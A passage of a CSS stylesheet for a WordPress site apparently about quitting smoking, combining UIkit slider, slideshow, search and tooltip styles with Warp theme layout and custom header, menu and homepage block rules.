 * 2. Disables the default callout shown when you touch and hold a touch target
 * Currently only works in Webkit
 */
 .uk-slider a,
 .uk-slider img {
  /* 1 */
  -webkit-user-drag: none;
  user-drag: none;
  /* 2 */
  -webkit-touch-callout: none;
}
/*
 * 1. Prevents images and links from being dragged in Firefox
 */
 .uk-slider img {
  pointer-events: none;
}
/* Modifier: `uk-slider-fullscreen`
========================================================================== */
.uk-slider-fullscreen,
.uk-slider-fullscreen > li {
  height: 100vh;
}
/* ========================================================================
   Component: Slideshow
   ========================================================================== */
/*
 * 1. Create position context
 * 2. Create stacking context to prevent z-index issues with other components
 * 3. Set width because child elements are positioned absolute. Height is set via JS
 * 4. Reset list style
 * 5. Clip child elements
 * 6. Deactivate browser history navigation in IE11
 */
 .uk-slideshow {
  /* 1 */
  position: relative;
  /* 2 */
  z-index: 0;
  /* 3 */
  width: 100%;
  /* 4 */
  margin: 0;
  padding: 0;
  list-style: none;
  /* 5 */
  overflow: hidden;
  /* 6 */
  touch-action: pan-y;
}
/*
 * Sub-object item
 * 1. Position items above each other
 * 2. Expand to parent container width
 * 3. Hide by default
 */
 .uk-slideshow > li {
  /* 1 */
  position: absolute;
  top: 0;
  left: 0;
  /* 2 */
  width: 100%;
  /* 3 */
  opacity: 0;
}
/*
 * Active
 * 1. Stack at first
 * 2. Show slide
 */
 .uk-slideshow > .uk-active {
  /* 1 */
  z-index: 10;
  /* 2 */
  opacity: 1;
}
/*
 * Hide default images which is only relevant to keep existing proportions
 */
 .uk-slideshow > li > img {
  visibility: hidden;
}
/*
 * Pointer for controls
 */
 [data-uk-slideshow-slide] {
  cursor: pointer;
}
/* Modifier: `uk-slideshow-fullscreen`
========================================================================== */
.uk-slideshow-fullscreen,
.uk-slideshow-fullscreen > li {
  height: 100vh;
}
/* Animations
========================================================================== */
/*
 * Fade
 */
 .uk-slideshow-fade-in {
  -webkit-animation: uk-fade 0.5s linear;
  animation: uk-fade 0.5s linear;
}
.uk-slideshow-fade-out {
  -webkit-animation: uk-fade 0.5s linear reverse;
  animation: uk-fade 0.5s linear reverse;
}
/*
 * Scroll
 */
 .uk-slideshow-scroll-forward-in {
  -webkit-animation: uk-slide-right 0.5s ease-in-out;
  animation: uk-slide-right 0.5s ease-in-out;
}
.uk-slideshow-scroll-forward-out {
  -webkit-animation: uk-slide-left 0.5s ease-in-out reverse;
  animation: uk-slide-left 0.5s ease-in-out reverse;
}
.uk-slideshow-scroll-backward-in {
  -webkit-animation: uk-slide-left 0.5s ease-in-out;
  animation: uk-slide-left 0.5s ease-in-out;
}
.uk-slideshow-scroll-backward-out {
  -webkit-animation: uk-slide-right 0.5s ease-in-out reverse;
  animation: uk-slide-right 0.5s ease-in-out reverse;
}
/*
 * Scale
 */
 .uk-slideshow-scale-out {
  -webkit-animation: uk-fade-scale-15 0.5s ease-in-out reverse;
  animation: uk-fade-scale-15 0.5s ease-in-out reverse;
}
/*
 * Swipe
 */
 .uk-slideshow-swipe-forward-in {
  -webkit-animation: uk-slide-left-33 0.5s ease-in-out;
  animation: uk-slide-left-33 0.5s ease-in-out;
}
.uk-slideshow-swipe-forward-out {
  -webkit-animation: uk-slide-left 0.5s ease-in-out reverse;
  animation: uk-slide-left 0.5s ease-in-out reverse;
}
.uk-slideshow-swipe-backward-in {
  -webkit-animation: uk-slide-right-33 0.5s ease-in-out;
  animation: uk-slide-right-33 0.5s ease-in-out;
}
.uk-slideshow-swipe-backward-out {
  -webkit-animation: uk-slide-right 0.5s ease-in-out reverse;
  animation: uk-slide-right 0.5s ease-in-out reverse;
}
.uk-slideshow-swipe-forward-in:before,
.uk-slideshow-swipe-backward-in:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  background: rgba(0, 0, 0, 0.6);
  -webkit-animation: uk-fade 0.5s ease-in-out reverse;
  animation: uk-fade 0.5s ease-in-out reverse;
}
/* ========================================================================
   Component: Search
   ========================================================================== */
/*
 * 1. Create position context for dropdowns
 * 2. Needed for `form` element
 */
 .uk-search {
  display: inline-block;
  /* 1 */
  position: relative;
  /* 2 */
  margin: 0;
}
/*
 * Icon
 */
 .uk-search:before {
  content: "\f002";
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  line-height: 30px;
  text-align: center;
  font-family: FontAwesome;
  font-size: 14px;
  color: rgba(0, 0, 0, 0.2);
}
/* Sub-object `uk-search-field`
========================================================================== */
/*
 * Removes inner padding and border in Firefox 4+.
 */
 .uk-search-field::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/*
 * Remove inner padding and search cancel button in Chrome, Safari and Opera on OS X.
 */
 .uk-search-field::-webkit-search-cancel-button,
 .uk-search-field::-webkit-search-decoration {
  -webkit-appearance: none;
}
/*
 * Removes cancel button in IE10
 */
 .uk-search-field::-ms-clear {
  display: none;
}
/*
 * Removes placeholder transparency in Firefox.
 */
 .uk-search-field::-moz-placeholder {
  opacity: 1;
}
/*
 * 1. Define consistent box sizing.
 * 2. Address margins set differently in Firefox/IE and Chrome/Safari/Opera.
 * 3. Remove `border-radius` in iOS.
 * 4. Correct `font` properties and `color` not being inherited.
 * 5. Remove default style in iOS.
 * 6. Style
 */
 .uk-search-field {
  /* 1 */
  box-sizing: border-box;
  /* 2 */
  margin: 0;
  /* 3 */
  border-radius: 0;
  /* 4 */
  font: inherit;
  color: #444444;
  /* 5 */
  -webkit-appearance: none;
  /* 6 */
  width: 120px;
  height: 30px;
  padding: 0 0 0 30px;
  border: 1px solid rgba(0, 0, 0, 0);
  background: rgba(0, 0, 0, 0);
  -webkit-transition: all linear 0.2s;
  transition: all linear 0.2s;
  vertical-align: middle;
}
/* Placeholder */
.uk-search-field:-ms-input-placeholder {
  color: #999999 !important;
}
.uk-search-field::-moz-placeholder {
  color: #999999;
}
.uk-search-field::-webkit-input-placeholder {
  color: #999999;
}
/* Focus */
.uk-search-field:focus {
  outline: 0;
}
/* Focus + Active */
.uk-search-field:focus,
.uk-search.uk-active .uk-search-field {
  width: 180px;
}
/* Dropdown modifier: `uk-dropdown-search`
========================================================================== */
.sub-menu-search {
  width: 300px;
  margin-top: 0;
  background: #f5f5f5;
  color: #444444;
}
.uk-open > .sub-menu-search {
  -webkit-animation: uk-slide-top-fixed 0.2s ease-in-out;
  animation: uk-slide-top-fixed 0.2s ease-in-out;
}
/*
 * Dependency `uk-navbar-flip`
 */
 .uk-navbar-flip .sub-menu-search {
  margin-top: 5px;
  margin-right: -15px;
}
/* Nav modifier `uk-nav-search`
========================================================================== */
/*
 * Items
 */
 .uk-nav-search > li > a {
  color: #444444;
}
/*
 * Active
 * 1. Remove default focus style
 */
 .uk-nav-search > li.uk-active > a {
  background: #00a8e6;
  color: #ffffff;
  /* 1 */
  outline: none;
}
/*
 * Sub-object: `uk-nav-header`
 */
 .uk-nav-search .uk-nav-header {
  color: #999999;
}
/*
 * Sub-object: `uk-nav-divider`
 */
 .uk-nav-search .uk-nav-divider {
  border-top: 1px solid #dddddd;
}
/*
 * Nested items
 */
 .uk-nav-search ul a {
  color: #1fa2d6;
}
.uk-nav-search ul a:hover {
  color: #0074a2;
}
/* Search in offcanvas
========================================================================== */
.uk-offcanvas .uk-search {
  display: block;
  margin: 20px 15px;
}
.uk-offcanvas .uk-search:before {
  color: #777777;
}
.uk-offcanvas .uk-search-field {
  width: 100%;
  border-color: rgba(0, 0, 0, 0);
  background: #1a1a1a;
  color: #cccccc;
}
.uk-offcanvas .uk-search-field:-ms-input-placeholder {
  color: #777777 !important;
}
.uk-offcanvas .uk-search-field::-moz-placeholder {
  color: #777777;
}
.uk-offcanvas .uk-search-field::-webkit-input-placeholder {
  color: #777777;
}
/* ========================================================================
   Component: Tooltip
   ========================================================================== */
/*
 * 1. Hide by default
 * 2. Set fixed position
 * 3. Set dimensions
 * 4. Set style
 */
 .uk-tooltip {
  /* 1 */
  display: none;
  /* 2 */
  position: absolute;
  z-index: 1030;
  /* 3 */
  box-sizing: border-box;
  max-width: 200px;
  padding: 5px 8px;
  /* 4 */
  background: #333333;
  color: rgba(255, 255, 255, 0.7);
  font-size: 12px;
  line-height: 18px;
}
/* Triangle
========================================================================== */
/*
 * 1. Dashed is less antialised than solid
 */
 .uk-tooltip:after {
  content: "";
  display: block;
  position: absolute;
  width: 0;
  height: 0;
  /* 1 */
  border: 5px dashed #333333;
}
/* Direction modifiers
========================================================================== */
/*
 * Top
 */
 .uk-tooltip-top:after,
 .uk-tooltip-top-left:after,
 .uk-tooltip-top-right:after {
  bottom: -5px;
  border-top-style: solid;
  border-bottom: none;
  border-left-color: transparent;
  border-right-color: transparent;
  border-top-color: #333333;
}
/*
 * Bottom
 */
 .uk-tooltip-bottom:after,
 .uk-tooltip-bottom-left:after,
 .uk-tooltip-bottom-right:after {
  top: -5px;
  border-bottom-style: solid;
  border-top: none;
  border-left-color: transparent;
  border-right-color: transparent;
  border-bottom-color: #333333;
}
/*
 * Top/Bottom center
 */
 .uk-tooltip-top:after,
 .uk-tooltip-bottom:after {
  left: 50%;
  margin-left: -5px;
}
/*
 * Top/Bottom left
 */
 .uk-tooltip-top-left:after,
 .uk-tooltip-bottom-left:after {
  left: 10px;
}
/*
 * Top/Bottom right
 */
 .uk-tooltip-top-right:after,
 .uk-tooltip-bottom-right:after {
  right: 10px;
}
/*
 * Left
 */
 .uk-tooltip-left:after {
  right: -5px;
  top: 50%;
  margin-top: -5px;
  border-left-style: solid;
  border-right: none;
  border-top-color: transparent;
  border-bottom-color: transparent;
  border-left-color: #333333;
}
/*
 * Right
 */
 .uk-tooltip-right:after {
  left: -5px;
  top: 50%;
  margin-top: -5px;
  border-right-style: solid;
  border-left: none;
  border-top-color: transparent;
  border-bottom-color: transparent;
  border-right-color: #333333;
}
/* ========================================================================
   Warp theme
   ========================================================================== */
/* Layout
========================================================================== */
.tm-navbar-overlay {
  background: rgba(0, 0, 0, 0.4);
  z-index: 1;
}
/*
 * Force vertical scrollbar
 */
 html {
  overflow-y: scroll;
}
/*
 * Blocks
 */
 .tm-toolbar,
 .tm-headerbar,
 .tm-navbar,
 .tm-footer {
  margin-top: 25px;
  margin-bottom: 25px;
}
/* Only large screens */
@media (min-width: 1220px) {
  .tm-headerbar,
  .tm-navbar,
  .tm-footer {
    margin-top: 35px;
    margin-bottom: 35px;
  }
}
/* Only phones */
@media (max-width: 767px) {
  .tm-navbar {
    margin: 0 -25px 25px -25px;
    border-width: 0 0 1px 0;
  }
  .tm-logo-small:hover {
    text-decoration: none;
  }
  .tm-navbar:not(.uk-navbar-attached) {
    border-radius: 0;
  }
}
/*
 * Logo small
 * Remove whitespace caused by vertical centering to prevent logo wrapping into the next line
 */
 .tm-logo-small {
  letter-spacing: -0.31em;
}
/*
 * Toolbar
 */
 .tm-toolbar .uk-float-left .uk-panel {
  margin: 0 25px 0 0;
  float: left;
}
.tm-toolbar .uk-float-right .uk-panel {
  margin: 0 0 0 25px;
  float: right;
}
/*
 * Headerbar
 */
 .tm-headerbar .tm-logo {
  float: left;
}
.tm-headerbar .uk-panel {
  max-width: 300px;
  margin-right: 0;
  float: right;
}
/*
 * Middle
 */
 .tm-main > :nth-child(n+2) {
  margin-top: 25px;
}
.tm-content > :last-child {
  margin-bottom: 0;
}
/*
 * Footer
 */
 .tm-footer {
  position: relative;
  text-align: center;
}
.tm-footer .uk-panel + .uk-panel {
  margin-top: 25px;
}
/*
 * To-top scroller
 */
 .tm-totop-scroller {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1000;
  width: 20px;
  height: 20px;
  line-height: 20px;
  font-size: 14px;
  color: #444444;
  text-align: center;
  -webkit-transition: all linear 0.05s;
  transition: all linear 0.05s;
}
.tm-totop-scroller:after {
  content: "\f077";
  font-family: "FontAwesome";
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .tm-totop-scroller:hover,
 .tm-totop-scroller:focus {
  /* 1 */
  color: #777777;
  font-size: 16px;
  outline: none;
  /* 2 */
  text-decoration: none;
}
/* Active */
.tm-totop-scroller:active {
  color: #111111;
  font-size: 11px;
}
/* Blog
========================================================================== */
/*
 * Leading article
 * Joomla only
 */
 .tm-leading-article .uk-article:last-child {
  padding-bottom: 25px;
  border-bottom: 1px solid #dddddd;
}
/* Error
========================================================================== */
.tm-error-icon {
  font-size: 250px;
}
.tm-error-headline {
  font-size: 100px;
}
/* Offline
========================================================================== */
.tm-offline {
  width: 300px;
}
/* Socialbuttons
========================================================================== */
.tm-socialbuttons {
  line-height: 1;
}
.tm-socialbuttons > div {
  margin-right: 10px;
  float: left;
}
/* WordPress only
========================================================================== */
.alignleft {
  display: block;
  margin-right: 20px;
  float: left;
}
.alignright {
  display: block;
  margin-left: 20px;
  float: right;
}
.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}






    ::selection {
       background: #2C8FC7;
       color: #ffffff;
       text-shadow: none;
   }
   li.menu-item-has-children a:after {
    content: "\f0d7";
    margin-left: 6px;
    font-family: FontAwesome;
}
li.menu-item-has-children ul a:after {
    display: none;
}
li.menu-item-has-children a {
    position: relative;
}
body {
	background: url('images/body-bg-gradient.png') repeat-x top center #F4FBFC;
	font-size: 16px;
	font-weight: normal;
	line-height: 22px;
	color: #4d4d4d;
}

ins {
	background: #ffffff;
}

h1, .uk-h1 {
	font-size: 34px;
	font-weight: 400;
	color: #333;
	line-height: 40px;
}

h2, .uk-h2 {
	font-size: 20px;
	text-transform: uppercase;
	font-weight: 600;
	color: #333;
	line-height: 30px;
}

h3, .uk-h3 {
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: 600;
    line-height: 30px;
    color: #333;
}

h4,
.uk-h4 {
	font-size: 22px;
	line-height: 28px;
}
h5,
.uk-h5 {
	font-size: 16px;
	line-height: 22px;
}
h6,
.uk-h6 {
	font-size: 14px;
	line-height: 21px;
}

a, .uk-link {
	color: #2C8FC7;
	text-decoration: underline;
	cursor: pointer;
}

a:hover, .uk-link:hover {
    color: #d53452;
    text-decoration: none;
}

.uk-button-primary {
    color: #FFFFFF;
}

.uk-button-primary:hover, .uk-button-primary:focus {
    background-color: #999999;
    color: #ffffff;
}

.uk-text-small {
	font-size: 13px;
	line-height: 20px;
}

.m0 {
    margin: 0;
    font-size: 14px;
    line-height: 20px;
    display: table;
}

blockquote {
    padding: 7px 20px;
    border-left: 5px solid #CA4343;
    font-size: 16px;
    color: #D15D5D;
    line-height: 26px;
    background: #FFF9F9;
}

[class*='uk-icon-'] {
	margin-right: 6px;
}

.uk-tab > li > a {
    font-weight: bold;
    color: #d53452;
    text-transform: uppercase;
}

.main-wrap {
	padding: 20px 0 40px;
}

.category .main-wrap {
    /*background-color: #fff;*/
}

#tm-content {
    padding: 20px;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.tm-content iframe{
	width: 100%;
	max-width: 100%;
}

.menu {
	padding: 10px;
}

.uk-subnav {
	padding: 0;
	list-style: none;
	letter-spacing: 0;
	margin: 0;
}

.uk-panel-box {
	background: #EEF3F7;
}

.m25_0 {margin: 25px 0 !important;}
.pr30 {padding-right: 30px;}

.uk-table {
	border: 1px solid #e5e5e5;
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,.04);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.04);
	box-shadow: 0 1px 1px rgba(0,0,0,.04);
}

.uk-table caption {
	padding: 0 10px;
}

.uk-table th, .uk-table td {
	border-bottom: 1px solid #e5e5e5;
}

.table-mid {
	vertical-align: middle;
    border-right: 2px solid #eee;
}

/*************************** ШАПКА *******************************/

.head-wrap {
    background: url('images/body-bg.png') no-repeat top center;
    position: relative;
	margin: 0 auto;
    position: relative;
    max-height: 216px;
}

.up-nav {
    background: #FFCC00;
    padding: 3px 0;
}

.up-menu {
    padding: 0;
    margin: 0;
}

.up-menu li {
    list-style: none;
    float: left;
}

.up-menu li a {
    color: rgba(255, 255, 255, 0.8);
    margin-right: 15px;
    font-size: 12px;
    text-decoration: none;
}

.up-menu li span {
    color: #fff;
    margin-right: 15px;
    font-size: 12px;
    text-decoration: none;
    font-weight: 500;
}

.up-menu li a:hover {
    color: #fff;
    text-decoration: underline;
}

.bookmark {
    font-size: 12px;
    color: #000;
    text-decoration: none;
}

.bookmark:hover {
    color: #2C8FC7;
    text-decoration: underline;
}

.logo img {
    float: left;
}

.top-nav {
    padding-left: 0;
}

.top-nav ul {
	display: inline-block;
	line-height: 24px;
	font-size: 14px;
	margin: 0;
}

.top-nav ul li {
	list-style: none;
}

.top-nav ul li a {
	text-decoration: none;
	color: #aaaaaa;
}

.top-nav ul li a:hover {
	text-decoration: underline;
	color: #DF4646;
}

.top-nav ul li span {
	background-color: #FAF0D1;
	padding: 2px 8px;
	margin: 0 -8px;
	border-radius: 3px;
}

.top-social {
	display: inline-block;
}

.top-social i {
	color: #FCDD7B;
}

.social-group {padding-top: 10px;}

.social-list {
	display: inline-block;
	zoom: 1;
	vertical-align: middle;
	margin-right: 2px;
}

i.icon {
	display: inline-block;
	zoom: 1;
	*display: inline;
	vertical-align: middle;
	background-color: transparent;
	background-repeat: no-repeat;
	background-position: 50% 50%;
	position: relative;
}

i.vk {
	width: 24px;
	height: 24px;
	background-image: url(images/vk.png);
}

i.tw {
	width: 24px;
	height: 24px;
	background-image: url(images/tw.png);
}

i.fb {
	width: 24px;
	height: 24px;
	background-image: url(images/fb.png);
}

i.gp {
	width: 24px;
	height: 24px;
	background-image: url(images/gp.png);
}

.auth {
    vertical-align: middle;
    padding-left: 20px;
    display: inline-block;
}

.auth .avatar {float: left;}

.user-info .uk-navbar-nav > li > a {
    display: block;
    width: auto;
    height: auto;
    padding: 5px 15px;
    margin: -15px 0;
    background: rgba(0, 0, 0, 0.17);
    border-radius: inherit;
    color: #fff;
    text-transform: none;
    font-weight: 400;
}

.avatar img {
	width: 50px;
	height: 50px;
	border: 1px solid #ddd;
	padding: 3px;
	margin-right: 10px;
	border-radius: 3px;
}

.up-display_name {
	font-size: 14px;
	vertical-align: middle;
	line-height: 18px;
	margin-right: 10px;
}

.prof-logo {
    position: relative;
    display: block;
    float: left;
    width: 64px;
    height: 64px;
}

.user-info .uk-navbar-nav > li:hover > a, .user-info .uk-navbar-nav > li > a:focus, .user-info .uk-navbar-nav > li.uk-open > a {
    background-color: #fff;
}

.user-info .sub-menu {
    margin-top: 10px;
    border: 0;
    box-shadow: 0 2px 3px rgba(51, 51, 51, 0.29);
}

.user-info .uk-nav {
    float: right;
    text-align: left;
    margin: 0;
}

.user-info .uk-nav-navbar > li > a:hover, .user-info .uk-nav-navbar > li > a:focus {
    
}

.top-user {
	background-color: RGBA(0, 0, 0, 0.2);
	padding: 5px 15px;
	font-size: 12px;
	margin: -3px 0;
	display: inline-block;
}
.top-user a {
	color: #eee;
}
.top-user .top-login {
	margin-right: 10px;
	border-right: 1px solid #29a36c;
	padding-right: 10px;
}

.bbline {/*border-bottom: 1px dashed #eee*/}

/*************************** ОСНОВНОЕ МЕНЮ *******************************/

.uk-navbar {
    background:none;
    padding: 15px 0;
}

.sub-menu {
	margin-top: 6px;
	background: #ffffff;
	color: #545e64;
	left: -1px;
	border: 1px solid rgba(0, 0, 0, 0.12);
	border-radius: 4px;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.04);
}

.uk-navbar-nav > li > a {
    /*height: 24px;*/
    /*width: 120px;*/
    line-height: 18px;
    padding: 14px 12px;
    margin-right: 10px;
    color: #333333;
    font-size: 13px;
    font-family: 'Roboto';
    font-weight: 600;
    text-transform: uppercase;
    border-radius: 3px;
}

.uk-navbar-nav > li > span {
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none;
    /*height: 24px;*/
    /*width: 120px;*/
    line-height: 18px;
    padding: 14px 12px;
    margin-right: 10px;
    background-color: #ffd866;
    color: #444444;
    font-size: 13px;
    text-transform: uppercase;
    font-family: 'Roboto';
    font-weight: 600;
    border-radius: 3px;
}

.uk-navbar-nav > li:hover > a, .uk-navbar-nav > li > a:focus, .uk-navbar-nav > li.uk-open > a {
    color: #fff;
    outline: none;
    box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.05);
}

.uk-nav-navbar > li > a:hover, .uk-nav-navbar > li > a:focus {
	background: #E45757;
	color: #ffffff;
	outline: none;
	box-shadow: inset 0 2px 4px rgba(148, 58, 65, 0.12);
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0);
}

.sub-menu > ul > li > span {
	display: block;
	padding: 5px 20px;
	font-weight: 600;
}

.uk-nav-side > li.uk-active > a {
	background: #EEEEEE !important;
	color: #999999 !important;
}

.uk-nav-side > li > a:hover, .uk-nav-side > li > a:focus {
	background: rgba(233, 74, 74, 1);
	color: #FFFFFF;
	outline: none;
}

.uk-navbar-toggle {
	height: 40px;
	font-size: 18px;
}

.uk-navbar-toggle:after {
	margin-left: 10px;
}

.uk-navbar-toggle:hover,
.uk-navbar-toggle:active {
	color: rgba(0, 0, 0, 0.25);
}

.uk-offcanvas-bar > ul > li > span {
	display: block;
	padding: 10px 15px;
	color: #ccc;
	font-weight: 600;
}

.clinic a {
    float: left;
    display: block;
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
    color: #D04D36;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
}

.clinic a:hover {
    background-color: rgb(222, 95, 85);
    color: #FFFFFF;
    outline: none;
}

.clinic span {
    float: left;
    display: block;
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    padding: 0 15px;
    background-color: rgba(0, 0, 0, 0.2);
}

#search-form {
    background-color: #ffcc00;
    padding: 10px;
    display: none;
}

.search button {
    background: none;
    padding: 5px 15px;
    margin-left: 10px;
    border-radius: 3px;
}

.search button i {
	margin: 0;
	font-size: 19px;
}

.search button:hover {
    color: #fff;
}

.search button:focus {
    background: rgba(0, 0, 0, 0.2);
    color: #fff;
}

#ya-site-form0 {
    padding: 10px !important;
    background-color: #D53553;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}

#ya-site-form0 .ya-site-form__input-text {
	padding: 5px 10px !important;
	height: 40px !important;
	border: 2px solid #c5ea88 !important;
	border-radius: 3px !important;
	line-height: 23px !important;
}

#ya-site-form0 .ya-site-form__submit {
    margin: 0 0 0 15px !important;
    padding: 6px 15px;
    background: #D53553;
    border: 1px solid #D53553;
}

/************************************************************************/

.breadcrumbs {
    margin-top: 20px;
    font-size: 13px;
    color: #DDDDDD;
}
.breadcrumbs.forum {
	margin-top: 0;
	margin-bottom: 20px;
}

.breadcrumbs .uk-container{
	padding: 0;
}

.breadcrumbs a {
    color: #bbbbbb;
    text-decoration: underline;
}

.breadcrumbs a:hover {
    color: #777;
}

.breadcrumbs .last {
	color: #CCC;
}

/************************** Оформление главной *****************************/

.home-news .uk-grid {
    display: block;
    background: #fff;
    margin-top: -22px;
    padding-top: 30px;
    padding-right: 30px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.home h1 {
    font-size: 36px;
    font-weight: bold;
    line-height: 50px;
}

.home h2 {
	font-size: 26px;
}

.home h3 {
	font-size: 22px;
	border-bottom: none;
	padding: 0;
}

.home-block {
	padding: 25px 0;
	margin-bottom: 30px;
}

.home-block-info {
    padding: 25px 0 60px;
    background: url(images/Stop-Smoking-min.jpg) no-repeat 100% -40px;
    background-color: #fff;
}

.home-block-info p {
    font-size: 17px;
    line-height: 24px;
}

.home-block-info h2 {
	font-weight: 400;
	font-size: 26px;
}

.panel-info {
    border: 4px solid #F1CFD5;
    padding: 20px 35px;
    color: #666666;
    border-radius: 5px;
}

.home-news {
    padding-right: 35px;
    margin-bottom: 30px;
}

.home-news-title {
    display: inline-block;
    margin: -10px 0 20px 0;
    padding-bottom: 5px;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: bold;
    color: #333;
    line-height: 30px;
    border-bottom: 3px solid #29A36C;
}

.home-news .cat-item-news a {
    display: block;
    padding-bottom: 8px;
    text-decoration: none;
}

.home-news .cat-item-news span {
    padding: 2px 5px 2px 5px;
    margin-right: 5px;
    color: #9E9E9E;
    background-color: rgb(241, 241, 241);
}

#home-info-tab img {
    width: 300px;
    float: left;
    margin-right: 20px;
}

#home-info-tab {
    margin: 30px 0;
}

#home-info-tab ul li:before {
    content: "\f111";
    font-size: 8px;
    vertical-align: top;
    color: #D53553;
    font-weight: normal;
    font-family: FontAwesome;
    margin-left: -15px;
    padding-right: 10px;
}

#home-info-tab ul {
    list-style: none;
}

#home-info-tab ul li {
    margin-bottom: 2px;
}

.home-block-medic {
    padding: 50px 0 40px;
    margin-bottom: 30px;
    background: #f6f5f3;
    border-bottom: 1px solid #d9d9d9;
    border-top: 1px solid #d9d9d9;
}

.home-block-medic a:hover {
    opacity: 0.7;
}

.home .home-block-medic h2 {
	color: #6C9FA9;
}

.catalog-img {
    display: block;
    background: url(http://nekuru.com/wp-content/uploads/2016/08/alcoclinic-kurenie-10.jpg) no-repeat;
    background-size: cover;
    text-align: center;
    text-decoration: none;
    margin-bottom: 10px;
    border-radius: 4px;
}

.catalog-img img {
    padding-top: 20px;
}

.catalog-img span {
    display: block;
    font-size: 36px;
    font-weight: bold;
    padding: 30px 10px;
    color: #fff;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
}

.calc-icon {
    display: block;
    background: rgba(255, 152, 0, 0.49);
    text-align: center;
    font-weight: bold;
    color: #464646;
    border-radius: 4px;
    text-decoration: none;
}

.calc-icon img {
    padding-top: 10px;
}

.calc-icon span {
    display: block;
    padding: 12px 0;
    font-size: 20px;
    margin-bottom: 10px;
}

a.calc-icon:hover span {
    color: #366278;
}

.up-img {
    display: block;
    background: url(http://nekuru.com/wp-content/uploads/2016/08/670px-Pass-a-Tobacco-Test-Step-12.jpg) no-repeat;
    background-size: cover;
    text-align: center;
    text-decoration: none;
    margin-bottom: 10px;
    border-radius: 4px;
}

.up-img img {
    padding-top: 30px;
}

.up-img span {
    display: block;
    font-size: 36px;
    font-weight: bold;
    padding: 30px 10px;
    color: #fff;
}

.polls-icon {
    display: block;
    background: rgba(255, 152, 0, 0.49);
    text-align: center;
    font-weight: bold;
    color: #464646;
    border-radius: 4px;
    text-decoration: none;
}

.polls-icon img {
    padding-top: 15px;
}

.polls-icon span {
    display: block;
    padding: 12px 0;
    font-size: 20px;
    margin-bottom: 10px;
}

.book-icon {
    display: block;
    text-align: center;
    font-weight: bold;
    color: #fff;
    border-radius: 4px;
    text-decoration: none;
}

.book-icon img {
    padding-top: 15px;
    width: 75px;
}

.book-icon span {
    display: block;
    padding: 12px 0;
    font-size: 20px;
    margin-bottom: 10px;
}

.home-block-medic .uk-thumbnail {
	width: 130px;
	margin: 10px;
	padding: 5px;
	border: none;
	color: #337886;
	background: #ffffff;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}

.news-icon {
    display: block;
    text-align: center;
    font-weight: bold;
    color: #fff;
    border-radius: 4px;
    text-decoration: none;
}

.news-icon img {
    padding-top: 10px;
}

.news-icon span {
    display: block;
    padding: 12px 0;
    font-size: 20px;
    margin-bottom: 10px;
}

a.news-icon:hover span {
    color: #fff;
}

.video-img {
    display: block;
    background: url(http://nekuru.com/wp-content/uploads/2016/08/sau-khi-cay-ghep-implant-nen-an-nhung-gi-5.jpg) no-repeat 0 -64px;
    background-size: cover;
    text-align: center;
    text-decoration: none;
    margin-bottom: 10px !important;
    border-radius: 4px;
}

.video-img img {
    padding-top: 40px;
}

.video-img span {
    display: block;
    font-size: 36px;
    font-weight: bold;
    padding: 30px 10px;
    color: #fff;
}

/*** icons ****/

.news-icon i {
    padding-top: 25px;
    font-size: 2em;
}

.catalog-img i {
    font-size: 3em;
    padding-top: 60px;
    color: #FFF;
    text-shadow: 1px 1px 10px rgba(0, 0, 0, 0.25);
}

.calc-icon i {
    padding-top: 25px;
    font-size: 2em;
}

.video-img i {
    font-size: 3em;
    padding-top: 60px;
    color: #FFF;
    text-shadow: 1px 1px 10px rgba(0, 0, 0, 0.25);
}

.up-img i {
    font-size: 3em;
    padding-top: 60px;
    color: #FFF;
    text-shadow: 1px 1px 10px rgba(0, 0, 0, 0.25);
}

.polls-icon i {
    padding-top: 25px;
    font-size: 2em;
}

.book-icon i {
    padding-top: 25px;
    font-size: 2em;
}

/**************************/

.home-block-stars .stars-cat-item {
    display: block;
    width: 177px;
    float: left;
    margin: 0 0 30px 10px;
}

.home-block-stars .stars-cat-item:first-child {
    margin-left: 0;
}

.stars-cat-item img {
    border-radius: 4px;
}

.stars-cat-item a {
    display: block;
    font-size: 14px;
    line-height: 19px;
    padding: 10px;
    text-decoration: none;
}

.stars-cat-item a:hover {
    background-color: #EAF3FA;
    text-decoration: underline;
    color: inherit;
}

.stars-cat-item a span {
    margin: 5px;
    display: block;
}

/**************************/

.home .home-block-about h2 span {
    text-transform: initial;
    color: #D63754;
}

.my-med {
	background: #fff;
	box-shadow: 2px 3px 10px rgba(51, 51, 51, 0.1);
}

.my-med ul {
	padding: 20px 20px 20px 15px;
	margin: 0;
	list-style: none;
	line-height: 26px;
	border-left: 3px solid #F5E8E7;
	font-style: italic;
}

.my-med ul li {
	line-height: 22px;
	padding: 10px 0;
	border-bottom: 1px solid #eee;
}

.my-med ul li a {color: #658DD5;}

.home .home-block-medic h3 {
	font-size: 20px;
	font-weight: bold;
	text-transform: uppercase;
	color: #4d4d4d;
	margin: 0;
	padding: 10px 15px;
	border-left: 3px solid #F5E8E7;
	border-bottom: 2px solid #EFEFEF;
}

.home-block-medic .uk-thumbnail-caption {
	padding: 4px;
	margin-top: 5px;
	text-align: center;
	background: #F5F5F5;
	font-size: 16px;
	font-weight: bold;
